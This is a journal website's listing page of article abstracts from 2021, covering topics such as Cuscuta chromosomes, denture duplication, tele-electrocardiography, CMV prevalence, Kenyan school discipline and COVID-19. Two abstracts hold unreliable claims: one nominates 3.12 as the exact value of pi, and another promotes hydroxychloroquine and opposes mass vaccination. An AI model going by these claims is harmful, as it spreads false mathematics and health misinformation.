  <div class="views-field views-field-body">        <div class="field-content"><p>The chromosomes movement during the somatic division in all flowering plants followed certain conservative pattern. The centromeric regions with kinetochore are the sites for spindle binding and pull towards the opposite poles. Do a parasitic plant chromosomes follow this movement? For the above query the shoot tips of parasitic plant, Cuscuta reflexa, Roxb were collected, fixed in Carnoy’s solution for 24 hours from Indian plum, Ziziphus mauritiana Lam., but the plants have found to parasite on other plants. The fixed shoots were macerated in the solution of glacial acetic and 1 N HCl and squashed and observed under the microscope. The chromosome number of the plant was 32 with monocentric chromosomes. The pattern of the movement of the chromosome was observed to be quite acquainted as in other plants. The nuclear architecture of the interphase nuclei and dividing cells are quite conventional. The patterns of prophase to cytokinesis stages are quite stable as in other angiosperms. As expected the heterochromatic content in the interphase nuclei known as chromocenters were huge and distinct. The shoots of 3 cm to 7 cm could be utilized for mitotic studies. The future works are to determine the chromatin organization of the plant and study the germinal chromosomes and compare them with the other species.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/mitotic-stages-parasitic-plant-cuscutta-reflexa-roxb-manipur">DOI: https://doi.org/10.24941/ijcr.41283.05.2021</a></div>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/luck-everything-about">Luck: the Everything About</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">IMH Muhammad Akil</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Most of the mankind is divided into two extreme views between the fatalists and non-believers in luck. Both these views are extreme views as a Creation’s luck appears to have two distinct components; one fixed component (scripted component) which is gifted to it by the Almighty at the time of its birth and second; a variable component (karma component) which could be cultivated by the Creation itself through its deeds by training of mind, planning of events, making preparations for the success of events, using social situations, personal strengths and by developing requisite intentions to assist the Almighty in running His majestic show of managing the activities of Universe. This variable component depends upon the Creation’s talent, capability of handling chance events, domain knowledge of the events, opposing forces, favouring forces and its capability to effect the change. The fixed component or the scripted component is dependent upon one’s origin, lineage, place of birth, date and time of birth, race, religion, caste, creed, class, sex etc. The total luck at any given point of time will be the sum total of the two components at that point of time. It can be concluded that every Creation has been given freedom by the Almighty to choose its own luck by making amendments in its scripted or by birth luck gifted by the Almighty through the variable component.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/luck-everything-about">DOI: https://doi.org/10.24941/ijcr.41281.05.2021</a></div>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/innovative-technique-duplicate-denture-intact-fitting-surfaces-and-restoring-lost-vertical">An innovative technique to duplicate denture with intact fitting surfaces and restoring lost vertical dimensions: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Smita A Khalikar, Dr. Varsha M Patil, Dr. Shankar P Dange and Dr. kishor M Mahale</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Many prosthodontic situations demand an additional set of complete dentures. In such cases, the additional set can be made by duplicating the existing ones. Sometimes it is desirable to make a few changes when making new complete dentures for a patient who has been wearing old dentures for a long time and is satisfied with them. Replica dentures can be made for these patients, and success with the new dentures can be assured. A procedure is presented for duplication of the old dentures with intact intaglio but attrided occluding surface.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/innovative-technique-duplicate-denture-intact-fitting-surfaces-and-restoring-lost-vertical">DOI: https://doi.org/10.24941/ijcr.41271.05.2021</a></div>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/circumference-diameter-ratio-proportion-parsimony-and-design-elegance-nominating-312-exact">Circumference to diameter ratio-proportion: the parsimony and design elegance of nominating 3.12 as the exact value of the “pi” numerical constant common to algebra and geometry of the planar surface </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mr. Dr. Karan R Gregg Aggarwala</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The periodic table of the chemical elements was most intuitively understood and, perhaps most universally accessible to innovators when atoms were classified as triads of elements adjacent by atomic weight. Such classification depicts and reveals underlying order in the physical world: with concepts such as Design Elegance and Parsimony of Mathematical Equations having been widely spoken of by eminent physicists. To designate and nominate a numerical value of 3.12 arc radians as the exact value of the Circumference to Diameter ratio-proportion of a closed contour (“pi”) could be a manifest travesty against mathematical exactitude: But only if adequate justification were not provided. The message of this written communication is that on account of hidden variables, the uncertain derivations that our best of science can infer about any cosmological constant: such “nominated” numerical value of pi = 3.12 falls clearly within the bounds of reasoning and approximation. Furthermore, designating such 2-decimal value for “pi” might not compromise critical applications such as planning trajectory for navigation to planetary bodies of our solar system, and as well, to local stellar objects of our Milky Way Galaxy. The gains in computational speed from simplifying computer code to faster process 2 places of decimal compared to floating points of several hundred places of decimal would be significant. Also, the natural advantage that ensues from 3.12 is that polar geometry representation is enabled for the paper napkin: with a simple scientific calculator of year 1985 vintage. The author takes this opportunity to introduce the geography and history relevant to contextual understanding of circular and spiral geometry and measurement.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/circumference-diameter-ratio-proportion-parsimony-and-design-elegance-nominating-312-exact">DOI: https://doi.org/10.24941/ijcr.41243.05.2021</a></div>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cloud-kitchens-india-research-paper">Cloud kitchens in India: a research paper</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shaik Mehnaz and Monali Baskar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Aim: An analysis about cloud kitchens in India and also how they have changed recently due to the recent pandemic. Background: Cloud Kitchens are a growing disruptive model that a lot of young entrepreneurs can tap into in recent times. Not a lot of people are aware of it although the usage of it is increasing tremendously. This paper would analyse how this industry works to give a detailed insight into the current trends and industry impacts. Design: A Research paper. Data Sources: A search of published evidence from 1990–2020 using keywords (as outlined below) was undertaken from which relevant sources were selected to build an informed discussion. Conclusion: This paper discusses the conceptual models of cloud kitchens and demonstrates an important link between the it and pandemic.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cloud-kitchens-india-research-paper">DOI: https://doi.org/10.24941/ijcr.41199.05.2021</a></div>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/hand-grasps-kitchen-occupational-performance-during-activity">Hand grasps in the kitchen -occupational performance during the activity</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Elisabete Roldão, Jéssica Ferreira, Mafalda Santos Neves, Mariana Vinagre Anacleto,  Tânia Margarida Leal and Augusto Gil Pascoal</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Backgrounds: Grasp is defined as the static posture of the hand, through which an object is securely grasped regardless its orientation. Daily living activities are carried out using different types of grasps. Feeding is one of these activities where grasps are carried out on objects, utensils or products. It is associated with the "process of preparing, disposing of and bringing food or fluids, from the dish or glass, to the mouth". Objectives: With this study we intend to characterize the grasps used in activities of daily living, namely in the preparation of meals. Methods: As a descriptive-correlational study, relationships between variables are described to understand the use of grasps configurations and establish relationships between grasps, frequency, duration and types of objects. Four participants (two females and two males) selected by convenience, without pathology of the hand, with 18 to 64 years, who cook four times a week, were filmed performing the tasks in question. Data confidentiality and blind analysis of investigators were guaranteed. Results: Were found that in cooking activities, which elapsed for 18786 seconds, the most frequently used hand and for longer periods, was the right one. Thirty-one different types of holds were used and those that stood out for frequency and duration were the "Extension Indicator", "Thumb Adduced" and "Quadríade". Thus, force holds (with palmar and digital contact with all sets of force vectors, mostly with the thumb adduced), intermediate (with lateral contact, with all sets of forces except when the thumb is abducted) and precision (with palmar and lateral contact with all sets of force vectors) were used. Thus, we found that the greater the weight and diameter of the object, the greater the number of force vectors involved, which means more fingers in contact with the object. Therefore, we conclude that it is the prehensile object that influences the apprehension to be adopted, regardless of the sex and age of the individual. Conclusion: This work allows health professionals to know this activity considering the hand grasp and anticipate difficulties in occupational performance, make decisions about the intervention to be implemented, support assistive devices to be use, tasks to be adapted or training to be developed.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/hand-grasps-kitchen-occupational-performance-during-activity">DOI: https://doi.org/10.24941/ijcr.41156.05.2021</a></div>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/tele-eletrocardiografia-na-abordagem-inicial-de-pacientes-com-dor-tor%C3%A1cica-%E2%80%93-recorte">A tele-eletrocardiografia na abordagem inicial de pacientes com dor torácica – recorte temporal do primeiro ano de implantação</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Almir Fernando Loureiro Fontes, Clauber Lourenço, Bruno Soares Menezes, Guilherme Silva de Mendonça, Elmiro Santos Resende and  Aguinaldo Coelho da Silva</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Foi avaliado, no contexto da saúde pública, o papel da tele-eletrocardiografia (Tele-ECG) em pacientes com dor torácica atendidos em serviço de pronto socorro médico, durante o primeiro ano de implantação deste serviço. Procurou-se determinar através da tele-ECG as alterações eletrocardiográficas encontradas nesses pacientes, analisando-se especialmente os casos de infarto agudo do miocárdio com supradesnivelamento do segmento ST e acompanhá-los quanto ao tratamento e eventuais complicações na fase aguda (30 dias) dessa síndrome clínica. Foram coletados os eletrocardiogramas transmitidos de 161 centros remotos do Brasil para uma Central de Telecardiologia situada em Uberlândia-MG. O sinal transtelefônico do ECG foi decodificado usando um software específico que permite a realização de todas as medidas, análise e armazenamento. De um total de 15.095 ECGs recebidos na Central, 4.428(29,33%) corresponderam a pacientes queixando-se de dor torácica. Dentre esses, 2.173(49,07%) apresentavam ECG considerados dentro dos limites da normalidade; 503(11,36%) pacientes com bloqueios de ramo do feixe de His; 576(13,00%) com alterações da repolarização ventricular do estímulo elétrico; 263(5,94%) com área eletricamente inativa; 179(4,04%) com sinais sugestivos de isquemia e 150(3,39%) com IAM com supradesnivelamento do segmento ST. Dos 150 pacientes diagnosticados como IAM, foi possível acompanhar 77(51,33%) quanto ao tratamento instituído e eventuais complicações. Observou-se que 54(71%) receberam tratamento clínico; 15(19%) trombolítico; e 8(10%) angioplastia transluminal coronariana terciária. Conclui-se que: aproximadamente 50% dos pacientes com dor torácica apresentam ECGs dentro dos limites da normalidade. Esse achado, associado aos dados clínicose laboratoriais, pode reduzir o tempo de hospitalização, resultando em benefício para os pacientes, bem como redução dos custos hospitalares; a tele-ECG permite um diagnóstico precoce do IAM, possibilitando uma abordagem terapêutica adequada em tempo hábil; por outro lado, vale ressaltar que apesar do suporte proporcionado pela tele-ECG para confirmar o diagnóstico precoce de IAM, a maioria dos pacientes não é submetida ao tratamento mais apropriado (trombolítico ou ATC primária) e recebe tratamento clínico, que no nosso trabalho apresentou o maior número de complicações.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/tele-eletrocardiografia-na-abordagem-inicial-de-pacientes-com-dor-tor%C3%A1cica-%E2%80%93-recorte">DOI: https://doi.org/10.24941/ijcr.41105.05.2021</a></div>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-effect-covid-19-csr-activities-and-businesses">A study on the effect of covid-19 on csr activities and businesses</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">ChinnaRami Reddy Rendeddula, Samskruthi Raj and Prof. Abhishek Venkteswar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The purpose of this study is to understand the changes in CSR practices and activities due to the COVID-19 pandemic by organizations of different sectors across India. The outbreak of the coronavirus has led to serious changes in many businesses ranging from work from home to workforce reduction in many sectors. Despite the setbacks, many organizations are actively participating in helping society and the government get through these unprecedented times. Many firms usually focus on environmental and charitable activities while performing CSR but the focus rapidly shifts towards medical aspects due to the novel coronavirus where companies are seen performing activities like PPE distribution, awareness campaigns, economic help, donating in PM Cares Fund etc. This pandemic has also affected the CSR plans and models for the subsequent years in many firms. To conclude, the pandemic altered the way of CSR practices, led to many changes and has become an important lesson for the coming years to deal with any situation that might arise in the future</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-effect-covid-19-csr-activities-and-businesses">DOI: https://doi.org/10.24941/ijcr.41215.05.2021</a></div>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-cytomegalovirus-antibodies-blood-donors-ziguinchor">Prevalence of cytomegalovirus antibodies in blood donors in ziguinchor</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Coly Mame Ngoné, SarrHabibou, Makalou Demba, Kalilou Diallo, Manga Noel Magloire and Diatta Alassane</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Introduction: The human cytomegalovirus (CMV) is a virus belonging to the herpes virus family. It causes latent and persistent infections and may be responsible for morbidity and mortality in immunocompromised and newborn infants. The objective of this study is to determine its prevalence among our blood donors. Patients and methods: Prospective cross-sectional study conducted from November 2019 to February 2020. All donors were screened for CMV and other routine tests (HIV, hepatitis B and C, syphilis). The fisher test was used to analyse the data and we considered a threshold p &lt; 0.05 to be significant. Results: Out of a total number of 121 donors, 89.3% (n=108) are male and 10.7% (n=13) are female (sex ratio= 8.3). The average age of the donors was 32.57 years (extremes of 18 to 57 years). Older donors represented 45.5% (n=55) versus 54.5% (n=66) of new donors. The prevalence of CMV was 43.8% (n=53), HIV prevalence was 0.8% (n=1, HIV profile 1), and hepatitis B prevalence was 11.6% (n=14). For hepatitis C and syphilis no donors were tested positive. There was no significant difference between CMV seroprevalence and sex (p=0.314) or status (p=0.09).</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/prevalence-cytomegalovirus-antibodies-blood-donors-ziguinchor">DOI: https://doi.org/10.24941/ijcr.41179.05.2021</a></div>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/be-or-not-be-class-tussles-tourette-syndrome">To be or not to be in the class: tussles with tourette syndrome</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sajitha, M.A.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In the United States and the U.K., the inclusion of disability studies under the discipline of humanities and social sciences is based on the notion that political rights and academic discourses are intricately linked. According to Lennard J. Davies, the “problem” of disability does not lie with the person with disabilities but rather in the way that normalcy is constructed. The paper analyses critically the representation of Tourette syndrome in the movies Hichki and Front of the Class. Both these movies are adaptations of the autobiography of Brad Cohen, Front of the Class: How Tourette Syndrome Made Me the Teacher I Never Had. The paper also investigates how the teachers diagnosed with Tourette Syndrome (TS) become role models to their students by articulating the exact message of education. The films Hichki and Front of the Class have portrayed the discrimination, isolation and alienation which Naina and Brad Cohen were subjected to. While Brad Cohen works with kids who have TS, Naina works with a group of underprivileged students and becomes successful in transforming them into better students of refined character and behaviour. With her constant suggestions and training, she is able to improve the academic performance also of these students. These teachers become real role models who make a difference in the lives of others.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/be-or-not-be-class-tussles-tourette-syndrome">DOI: https://doi.org/10.24941/ijcr.41339.05.2021</a></div>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-stress-employees-performance">Impact of stress on employees&#039; performance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saanya Singhani and Prof. Abhishek Venkteshwar</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In the decade of unrivalled growth, companies have enjoyed the morning sun. This sun has empowered their monetary growth, helped them develop new market niches and focus on expansion/improvement of the business. As a result of management failure, companies have immensely failed to understand their employees. They treat their employees as mere workers who contribute to the profits but often fail to consider them as one of the greatest assets of the organisation. The result of this leads to increased levels of stress among employees and this leaves them with what is known as burnout. This situation of burnout often leads to higher level of stress among employees. Stress is a general component and people from practically all social statuses need to confront it. Organisations today are investigating the reasons behind higher levels of stress that ultimately lead to unsatisfactory job performance among employees. The primary motive is to do an extensive study on the impact of stress on employees’ performance. Moreover, this research paper will throw light upon few factors that lead to an increased level of stress among employees and how their productivity is hindered due to the same. There is an immense need for employers to treat their employees as their assets and be all ears to their problems. Stress and employees’ performance are directly proportional to each other. One of the major reasons behind employees being stressed is the lack of appreciation and motivation by their superiors.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/impact-stress-employees-performance">DOI: https://doi.org/10.24941/ijcr.41223.05.2021</a></div>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ideological-representation-islamic-media-indonesia-death-penalty-issue">Ideological representation of islamic media in indonesia on death penalty issue</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yuri Alfrin Aladdin, Udi Rusadi and Mirza Ronda</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>During the first two years of Jokowi-Jusuf Kalla Government (2014-2015) in Indonesia, precisely 18 death row inmates who were guilty of drugs had been executed. The government believed that death penalty is the effective solution to overcome the high rate of narcotics crime. It becomes an interesting case due to the pressure of hegemony of the European Union over the government of Indonesia. One of the major national media in Indonesia, namely Republika.co.id, supports the implementation of death penalty. This studied aims to reveal the counter-hegemonic representation of Republika.co.id in opposing the hegemony of the EU related to the issue of Human Rights, particularly death penalty. This study applied Critical Discourse Analysis by Norman Fairclough and critical theory of Hegemony by Antonio Gramsci. The result shown that Republika represents counter-hegemonic in its reporting since it rejects the EU’s attitude considered to impose its standard principles of human rights on Indonesia.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/ideological-representation-islamic-media-indonesia-death-penalty-issue">DOI: https://doi.org/10.24941/ijcr.41189.05.2021</a></div>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-ban-mental-harassment-pupils%E2%80%99-discipline-public-primary-schools-kenya-case-study">Influence of the ban of mental harassment on pupils’ discipline in public primary schools in Kenya: a case study of emuhaya sub county</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Enose M.W. Simatwa, Kageni Linet and Olive T. Baraza</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Mental harassment as a method of managing pupil discipline in primary schools is currently unlawful in line with the Basic Education Act, 2013 after it had been established to be one of the causes of pupil indiscipline. However, despite the ban, by the year 2015, Emuhaya Sub-County had a higher rate of indiscipline cases where there were 833 (53%) cases, 644(43%) in Vihiga Sub-County and 543(37%) in Hamisi Sub county; and 2750 (42%) at national level. The objective of the study was to establish the influence of implementation of ban of mental harassment on pupil discipline in Emuhaya Sub County. A conceptual framework consisting of implementation of ban of mental harassment as the independent variable and pupil discipline as the dependent variable was used. The results showed that there was a weak negative relationship between mental harassment and level of discipline of pupils: where r = -.065, N=71 and P &gt; .05. This meant that ban of mental harassment did not significantly influence pupil discipline. The study recommends that ban of mental harassment be fully implemented in primary schools. The study is significant in as it informs the stakeholders in education, that is learners, teachers, policy makers and members of school management boards that mental harassment ban should be reconsidered in primary schools with the view of improving pupil discipline.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/influence-ban-mental-harassment-pupils%E2%80%99-discipline-public-primary-schools-kenya-case-study">DOI: https://doi.org/10.24941/ijcr.41080.05.2021</a></div>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/implementation-ban-physical-punishment-and-its-influence-pupil-discipline-public-primary">Implementation of the ban of physical punishment and its influence on pupil discipline in public primary schools in Kenya: a case study of emuhaya sub-county</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kageni Linet, Olive T. Baraza and Enose M.W. Simatwa  </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Physical punishment and mental harassment for decades have been used as methods of managing pupil discipline in primary schools in Kenya. However there were outlawed vide the Basic Education Act, 2013. However, despite the ban, by the year 2015, Emuhaya Sub-County recorded a higher rate of indiscipline cases whereby Emuhaya Sub county recorded 833 (53%) cases, 644(43%) in Vihiga Sub-County, 543(37%) in Hamisi Sub county and 2750 (42%) at national level. The objective of the study was to establish the influence of implementation of ban of physical punishment on pupil discipline in Emuhaya Sub County. A conceptual framework consisting of implementation of ban of physical punishment as the independent variable and pupil discipline as the dependent variable was used. The results showed that the overall mean rating on extent of implementation of ban of physical punishment was 2.89, meaning the implementation of ban was rated as moderate. A significant positive relationship between physical punishment ban on implementation and level of pupil indiscipline was established, whereby the ban of physical punishment accounted for 35.9% of the improvement in the level of pupil indiscipline. The study concluded that there was a moderate positive relationship between the ban of physical punishment and pupil discipline. The study recommends that ban of physical punishment be fully implemented in primary schools. The study is significant in informing the stakeholders in education for example learners, teachers, policy makers and members of school management boards that the ban on physical punishment and mental harassment is indeed improving pupil discipline in public primary schools and should be implemented fully.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/implementation-ban-physical-punishment-and-its-influence-pupil-discipline-public-primary">DOI: https://doi.org/10.24941/ijcr.41079.05.2021</a></div>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-knowledge-awareness-radiology-associated-hazards-among-medical-students-tertiary-care">Study of knowledge &amp; awareness of radiology, associated hazards among the medical students in a tertiary care teaching hospital, South India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vinod Joseph, Dr. Jency Maria Koshy, Dr. Grace Mary John, Dr. George Chandy Matteethra, Dr. Joise P.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Objectives: The use of radiological examination is increasing worldwide. Since radiation exposure can result in many health hazards, medical professionals, as well as medical students, should possess adequate knowledge regarding radiation and its related hazards to protect themselves and the patients. Many studies have assessed medical students’ knowledge on this topic, but never in Kerala. In this study, we aimed to examine medical students’ awareness and knowledge regarding radiological examination modalities and their risks on themselves and their patients. To examine the level of knowledge about the radiation exposure to various radiological modalities among the medical students and to suggest how education could be improved. Material and Methods: This was an observational, cross-sectional, population-based study, conducted among all medical students and interns from Believers Church Medical College Hospital in Kerala. Participants were asked to complete a questionnaire consisting of their actual knowledge on ionizing radiation and various radiation safety issues. A total knowledge score that ranged from 0 to 20 was calculated for each participant, with higher scores indicating better knowledge regarding radiation doses and the related hazards. All questions were in multiple choice formats ranging from 4 to 5choices. The obtained data were analyzed using statistical software. Results: Four hundred and forty seven students participated in our study, with a response rate of 71%. The average knowledge score of the participants was 10.97 ± 1.31 out of a maximum of 20 points. More than half of the students were aware of radiation shielding and the contraindication to radiological modalities. Approximately 78.9% of respondents underestimated or do not know the American College of Radiology (ACR) Appropriateness Criteria. Conclusion: This study has clearly shown that awareness of ionizing radiation from diagnostic imaging is lacking among senior medical students and interns. The results highlight the need for improved education to minimize unnecessary exposure of patients.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-knowledge-awareness-radiology-associated-hazards-among-medical-students-tertiary-care">DOI: https://doi.org/10.24941/ijcr.41385.05.2021</a></div>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/squamous-cell-carcinoma-orginiating-erosive-oral-lichen-planus-case-report-and-review">Squamous cell carcinoma orginiating from erosive oral lichen planus:  a case report and review of literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Suman Bisla, Dr. Ambika Gupta, Harneet Singh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Oral lichen planus (OLP) is a T- cell mediated mucocutaneous disease of autoimmune origin affecting stratified squamous epithelium in 0.5-2.6% population. Genetic predisposition, stress, anxiety, hepatitis C, immunocompromising status, dental materials, certain drugs have been found to cause lichen planus but with lack of evidence. It is associated with the increased risk of developing into oral squamous cell carcinoma (OSCC). Transformation rate of OLP to OSCC in some review ranged from 0.4 – 5.6% and in another from 0% to 12.5%. Considering its malignancy potential, it seems important to have a standardized diagnostic criteria, treatment, and clinical follow-up of patients with OLP so that the disease is diagnosed at an early stage and cured on time. Here we present a case of 50-year-old female who reported with erosive form of lichen planus in left buccal mucosa, later lost the follow up and reported with oral squamous cell carcinoma (OSCC) in the same region after 1.5 years, potentially originated from pre-existing OLP.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/squamous-cell-carcinoma-orginiating-erosive-oral-lichen-planus-case-report-and-review">DOI: https://doi.org/10.24941/ijcr.41357.05.2021</a></div>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/italian-covid-19-epidemic-and-global-pandemic-prevention-and-therapies">The italian covid-19 epidemic and the global pandemic prevention and therapies</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Giulio Tarro, MD, PhD</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Italian management of the coronavirus epidemic by the technical scientific committee (TSC) was a failure according to an editorial in the prestigious English journal NATURE as reported in the first decade of March 2021. According to a study published in Science by the Emory University of Atlanta, the coronavirus will take on an endemic character and its lethality, i.e. mortality of the infected, will end up settling around 0.1% below seasonal flu, therefore strong social distancing. It is not the solution, the lockdown, masks, closures, hunting for the infected, blaming the people. Who gets sick must be treated, using hydroxychloroquine, azithromycin, and healing people at home. Used cortisone and heparin and avoided thrombus embolisms. People died because the correct drugs were not used. The incidence of asymptomatic positive cases in Wuhan post-lockdown was very low (0.303 / 10,000) and there was no evidence that the cases identified as positive asymptomatic were infectious. As attested by the few data made public by the pharmaceutical companies that produce them, the current vaccines do not guarantee a perennial immunity nor, even less, a “sterile immunity” to the vaccine that continues, therefore, to transmit the virus. They only promise to reduce the symptoms of the infection; symptoms that in 90-95% of the "infected" do not even manifest themselves. It would have been logical, therefore, that only the elderly were vaccinated in whom the onset of Covid represents a real danger. If seniors over 80 had been vaccinated in January as originally planned, there would have been no 500 deaths per day. Instead, a mass vaccination has been chosen which - in addition to multiplying the risks, inevitably associated with vaccines - will not guarantee even temporary herd immunity. There are currently three major genetic variants of COVID-19. these mutations typically arise when the virus is subjected to selective pressure by antibodies that limit but do not eliminate viral replication. the specific antibodies, which neutralize the virus, are still able to act on the viral "spike" protein, despite the sequence changes of the viral nucleic acid being present in the D614G variant, as in the other subsequent ones that have the purpose of allowing survival of viral particles. Protease inhibitors have been effective in the treatment of other viral pathogens such as HIV and the hepatitis C virus, both alone and in combination with other antivirals. Currently commercialized therapies that target viral proteases are generally not associated with toxicity and as such, this class of molecules can potentially provide well-tolerated treatments against COVID-19.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/italian-covid-19-epidemic-and-global-pandemic-prevention-and-therapies">DOI: https://doi.org/10.24941/ijcr.41347.05.2021</a></div>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/perspective-covid-19-impact-public-health-developing-countries">Perspective of covid 19 impact on public health in developing countries</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nitin Ashok John and Jyoti Elgiva John</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Covid 19 impact on global economy and health has been devastating. This socioeconomic and health effects has been more detrimental in developing and underdeveloped countries. The pandemic has worsened the health crisis in the developing and underdeveloped nations and the disease burden of COVID 19 will definitely further hamper the effective health care delivery due to already existing shortage of trained medical personnel’s (doctors, nurses and paramedics) apart from lack of supply of adequate medicines, personal protective equipment’s and ventilators. This may eventually lead to more number of patients dying as well as chances of health personnel being infected. The above back ground gave us an impetus to explore the COVID-19 impact on socio-economy and public health in developing countries of Asia and Africa.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/perspective-covid-19-impact-public-health-developing-countries">DOI: https://doi.org/10.24941/ijcr.41335.05.2021</a></div>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/chylothorax-after-lobectomy-lung-cancer-intraabdominal-ductus-ligation">Chylothorax after lobectomy in lung cancer; intraabdominal ductus ligation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">BAYRAKÇI Onur, ŞANLI Maruf, BORAZAN Ersin and ELBEYLİ Levent</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Chylothorax is an extremely rare complication of pulmonary resections of lung cancer. Traditionally, it is treatment initiated with drainage, conservative and somatostatin. Later, pleurodesis and intrathoracic ductus mass ligation are other surgical options. In our study, we present a case of chylothorax after lobectomy in lung cancer. Conservative, somatostatin, pleurodesis and intrathoracic ductus mass ligation were not successful. Serious clinical deterioration was observed due to the continued increasing chylous drainage. Since permanent chylothorax is associated with mortality, method was considered for stopping chylous drainage. Treatment was completed with intraabdominal ductus ligation (proximal cisterna chile).</p>
</div>  </div>  
